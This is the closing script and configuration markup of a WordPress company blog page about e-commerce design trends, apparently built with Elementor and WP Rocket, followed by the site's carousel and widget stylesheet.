{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"58b2b7931f","fes_thankyou_page_time":"2000","fes_upload_nonce":"e189cc3865","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"58b2b7931f","fes_thankyou_page_time":"2000","fes_upload_nonce":"e189cc3865","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768931751" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5626447300"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11709,"title":"5%20E-Commerce%20Design%20Trends%20to%20Look%20Forward%20to%20in%202015","excerpt":"When designing an e-commerce website, most companies want to do little more than use it as a showcase for their products. In reality, the site\u2019s user interface plays a very important role in the entire shopping experience.","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2015\/02\/5e-commerce-design-trends-to-look-forward-in-2015-1024x415.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"63ed422e09","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"8f3e4be758","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"abeb9e57b4","url":"https:\/\/www.plasmacomp.com\/blogs\/5-ecommerce-design-trends-to-look-forward-to-in-2015","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768931751 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768931751
body_size: 3868
content:
.elementor img {
    display: block;
}

/* ===== Recent Posts Widget ===== */
.widget-posts-list li:before {
    display: none;
}

.widget-posts-list li {
    width: 100%;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    padding-left: 0 !important;
}

.widget-posts-list li .widget-post-thumb {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.widget-posts-list li .widget-post-thumb .thumb {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 80px;
    height: 70px;
    margin: 0;
    border-radius: 2px;
}

.widget-posts-list.circle li .widget-post-thumb .thumb {
    width: 70px;
    border-radius: 50%;
}

.widget-posts-list li .widget-post-thumb img {
    width: 100%;
}

.widget-posts-list li .widget-post-content {
    padding-left: 1.2rem !important;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.widget-posts-list li .widget-post-content a {
    font-family: var(--redias-primary-font, 'Inter');
    color: var(--redias-heading-color, #000018);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    letter-spacing: -0.5px;
    display: block;
}

.widget-posts-list li .widget-post-content a:hover {
    color: var(--redias-primary-color, #ff6a32);
    text-decoration: underline;
}

.widget-posts-list li .widget-post-content .post-date {
    font-family: var(--redias-secondary-font, 'DM Sans');
    color: var(--redias-grey-color, #747475);
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    display: block;
    margin-top: 10px;
}

.widget .widget-posts-list li:not(:last-of-type) {
    margin-bottom: 20px;
}

/* Slider Controls */
.dl-carousel {
    height: 300px;
    overflow: hidden;
    margin: -10px;
}

.dl-carousel .slick-list {
    padding: 10px;
}

.elementor-widget-redias-sponsor-carousel .dl-carousel {
    height: 100px;
}

.carousel-preloader {
    background-color: rgba(255, 255, 255, 0.98);
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
}

.carousel-preloader .dot-flashing {
    position: relative;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite linear alternate;
    animation-delay: .5s;
}

.carousel-preloader .dot-flashing::before, .carousel-preloader .dot-flashing::after {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
}

.carousel-preloader .dot-flashing::before {
    left: -15px;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite alternate;
    animation-delay: 0s;
}

.carousel-preloader .dot-flashing::after {
    left: 15px;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite alternate;
    animation-delay: 1s;
}

@keyframes dotFlashing {
    0% {
        opacity: 1;
    }

    50%, 100% {
        opacity: 0.5;
    }
}

.elementor-widget-redias-sponsor-carousel .slick-initialized,
.slick-initialized {
    height: auto;
}

.slick-initialized .carousel-preloader {
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s linear;
}

/* Carousel Controls */
.slick-next.nav-hidden,
.slick-prev.nav-hidden {
    display: none;
}

/* Nav */
.dl-carousel-nav button {
    background-color: var(--redias-primary-color, #ff6a32);
    padding: 0;
    width: 60px;
    height: 45px;
    border-radius: 2px;
    font-size: 20px;
    line-height: 1;
    color: #fff;
    transition: all 0.2s ease-in-out;
}

.nav-centered.dl-carousel-nav button {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
}

.nav-centered.dl-carousel-nav button.slick-next {
    left: auto;
    right: 0;
    transform: translate(50%, -50%);
}

.dl-carousel-nav button:not(.slick-disabled):hover {
    background-color: var(--redias-secondary-color, #089fac);
}

.dl-carousel-nav button.slick-disabled {
    cursor: not-allowed;
    opacity: 0.1;
}

.navi-top-right .slick-slider {
    padding-top: 50px;
}

.dl-carousel-nav.nav-top-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    column-gap: 5px;
    position: absolute;
    right: 0;
    top: 0;
}

.rtl .dl-carousel-nav.nav-top-right{
    right: auto;
    left: 0;
}

/* Dots */
.dl-carousel-dots {
    display: block;
    margin-top: 30px;
}

.dl-carousel-dots .slick-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 10px;
}

.dl-carousel-dots .slick-dots li {
    width: 10px;
    height: 10px;
    cursor: pointer;
}

.dl-carousel-dots .slick-dots li span {
    background-color: var(--redias-bg-dark, #17172f);
    width: 100%;
    height: 100%;
    display: block;
    transition: all 0.3s ease-in-out;

}

